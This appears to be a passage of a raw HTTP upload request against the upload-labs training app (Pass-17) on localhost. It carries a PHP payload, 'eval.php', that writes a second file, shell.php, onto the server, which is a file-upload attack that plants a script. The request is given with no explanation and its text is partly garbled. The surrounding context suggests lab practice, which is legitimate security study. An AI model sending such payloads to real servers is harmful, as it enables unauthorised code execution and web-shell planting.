 Content-Length: 419
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-17/index.php
Cookie: pass=17
Upgrade-Insecure-Requests: 1
-----------------------------4097132345378674446622126​37012
Content-Disposition: form-data; name="upload_file"; filename="eval.php"
Content-Type: application/octet-stream
<?php fputs(fopen('shell.php','w'),'<?php phpinfo();?>'); ?>
-----------------------------409713234537867444662212637012
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------409713234537867444662212637012--